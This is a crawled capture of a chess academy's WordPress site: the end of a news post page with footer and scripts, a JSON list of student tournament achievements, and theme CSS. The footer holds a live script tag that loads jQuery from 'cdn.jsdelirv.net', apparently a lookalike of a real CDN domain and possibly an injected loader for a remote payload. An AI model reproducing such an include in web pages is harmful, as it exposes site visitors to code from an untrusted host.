<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='50749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingchessacademy.com/kca-student-shines-in-united-states/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">KCA  STUDENT SHINES IN  UNITED STATES</p></a></div><div class="nav-next"><a href="https://kingchessacademy.com/srikar-wins-texas-state-chess-championship-with-an-ease/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Srikar wins Texas State Chess Championship with an ease</p></a></div></div>
	</nav><footer class="">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
				<div class="social-block"><span>Follow Us Here</span> <a href="https://www.facebook.com/chesscoachingforkids" target="_blank"><i class="lab la-facebook-f"></i></a><a href="https://www.instagram.com/kingchessacademy/?hl=en" target="_blank"><i class="lab la-instagram"></i></a><a href="https://twitter.com/onlinechesskids" target="_blank"><i class="lab la-twitter"></i></a><hr/></div>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Our Academy</h5>
				<p> The mission of Kings Chess Academy is to identify upcoming players and mold them into world class professionals. To achieve this goal, we provide them competent coaching through expert guidance.</p>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Other Info</h5>
				<ul>
					<li><a href="https://kingchessacademy.com">Home</a></li>
					<li><a href="https://kingchessacademy.com/enrollment">Enroll Now</a></li>
					<li><a href="https://kingchessacademy.com/free-demo-class/">Get Free Demo Class</a></li>
					<li><a href="https://kingchessacademy.com/blog">Blog</a></li>
					<li><a href="https://kingchessacademy.com/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://kingchessacademy.com/terms-conditions">Terms &amp; Conditions</a></li>
					<li><a href="https://kingchessacademy.com/return-cancellation-policy">Refund Policy</a></li>
				</ul>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Subscribe Us</h5>
				<div class="subscription-block">
					<input type="text" class="subscription-input" placeholder="enter email address" />
					<button type="submit" class="subscription-button"><i class="lar la-paper-plane"></i></button>
				</div>
				<div class="clearfix"></div><br>
				<div>
				    <h5>Pay Us Online</h5>
				    <form><script src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_I8hVteR62r5ZXW" async> </script> </form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 foot-content">
				<hr/>
				<p class="text-center copyright">&copy; 2021. All rights reserved by kings' Chess Academy. enabled by Imustech Solutions</p>
			</div>

		</div>
	</div>
</footer>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingschess/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kingchessacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingchessacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="infinite-scroll-js-extra">
var ajax_object = {"ajax_url":"https://kingchessacademy.com/wp-admin/admin-ajax.php"};
//# sourceURL=infinite-scroll-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5" id="infinite-scroll-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kingchessacademy.com/wp-admin/admin-ajax.php","nonce":"2a5e2fc913","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingchessacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingchessacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script>
$(document).ready(function() {
	$(".testimonial-holder").owlCarousel({
    	autoPlay: true, 
        pagination: true,
        navigation: false,
        items: 1,
        loop:true
    });
});
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Database Caching 1/110 queries in 0.093 seconds using Disk

Served from: kingchessacademy.com @ 2026-01-25 10:24:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/wp-admin/admin-ajax.php
body_size: 1503
content:
{"status":"ok","html":"<li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-star-is-born-indra-reddy-becomes-fide-candidate-master\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">A Star Is Born: Indra Reddy Becomes FIDE Candidate Master!<\/h3>\r\n                <p>CM at 12! Patlolla Indra Reddy is rewriting Indian chess history<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congratulations-to-wfm-aamuktha-guntaka\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Congratulations to WFM Aamuktha Guntaka!<\/h3>\r\n                <p>3rd place with 4.5\/5 at 7th PICA Open, Hyderabad.\nCongrats & best wishes ahead!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-champions-moment-im-srinath-rao-leads-the-xvi-blitz-internacional\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Champion Moves: Srinath Rao at XVI Blitz<\/h3>\r\n                <p>IM Srinath Rao S.V. Secures First Place at XVI Blitz Internacional<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/aamuktha-world-no-3-india-no-1-a-shining-milestone\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Aamuktha: World No. 3 &amp; India No. 1 \u2014 a shining milestone.<\/h3>\r\n                <p>Aamuktha: World No. 3 & India No. 1 \u2014 outstanding.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/forest-sherwood-wins-big-at-gambitochess-secures-nm-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-300x300.jpeg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-150x150.jpeg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Forest Sherwood Wins Big at GambitoChess, Secures NM Title<\/h3>\r\n                <p>Forest earned his National Master title in San Diego after surpassing 2200 <\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congrats-anupam-on-your-commonwealth-silver-2000-rating\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Anupam Hits 2000 and Wins Commonwealth Silver!<\/h3>\r\n                <p>Commonwealth Silver & 2000 rating \u2014 well done, Anupam!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/bronze-glory-for-akshaya-sathi-at-nationals-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-300x300.png 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-150x150.png 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Bronze Glory for Akshaya Sathi at Nationals 2025!<\/h3>\r\n                <p>Akshaya Sathi wins at the 41st National Sub Junior Girls Championship 2025!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/new-chapter-beginsaamuktha-guntaka-achieves-her-first-wim-norm\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">New Chapter ! Aamuktha Guntaka Achieves Her First WIM Norm<\/h3>\r\n                <p>Aamuktha Guntaka Achieves Her First WIM Norm at Tegernsee Open!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/rising-star-akshobhya-katti-earns-candidate-master-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Rising Star Akshobhya Katti Earns Candidate Master Title<\/h3>\r\n                <p>Akshobhya clinches the Candidate Master title after scoring 225+ points.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/vivaans-comeback-power-at-karnataka-amateur-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Vivaan\u2019s Comeback Power at Karnataka Amateur 2025!<\/h3>\r\n                <p>Vivaan clinches 3rd at Karnataka State Amateur with a strong comeback!<\/p>\r\n            <\/a>\r\n        <\/li>"}

--- FILE ---
content_type: text/css
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9
body_size: 1733
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
Theme Name: Kings Chess Academy
Theme URI: https://imustech.co.in
Author: Imustech Solutions
Author URI: https://imustech.co.in
*/

/* Variables */
:root {
  --font-primary: 'Domine', sans-serif;
  --font-secondary: 'Montserrat', sans-serif;

  --font-weight-300: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --font-weight-800: 800;

  --font-size-text:18px;
  --font-size-h1:55px;
  --font-size-h2:43px;
  --font-size-h3:32px;
  --font-size-h4:24px;
  --font-size-h5:19px;
  --font-size-h6:13px;

  --line-height-text:36px;

  --color-primary:#0c0c0c;
  --color-primary-dark:#191919;
  --color-secondary:#242424;
  --color-accent:#c18d42;
  --color-black:#000;
  --color-white:#fff;
  --color-red:#ef1111;
  --color-green:#50be25;
  --color-orange:#e27c18;
  --color-grey:#7d7d7d;
  --color-light-grey:#484848;

  --border-radius:5px;

  --masthead-height:123px;
  --masthead-height-small:48px;
  --masthead-height-tablet:64px;
  --navbar-height:65px;
  --navbar-height-mobile:52px;
  --searchbox-height:40px;
}

body{
    font-family: var(--font-primary);
    color: var(--color-white);
    background-color: var(--color-primary);
}
a,a:hover,a:active {
    text-decoration: none;
    transition: all ease 0.3s;
    color:var(--color-primary);
}
p {
    font-family: var(--font-secondary);
}
.m-top-10{
    margin-top:10px;
}
.m-top-20{
    margin-top:20px;
}
.m-top-30{
    margin-top:30px;
}
.m-top-40{
    margin-top:40px;
}
.m-top-50{
    margin-top:50px;
}
.m-top-60{
    margin-top:60px;
}
.m-btm-60{
    margin-bottom:60px;
}

.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
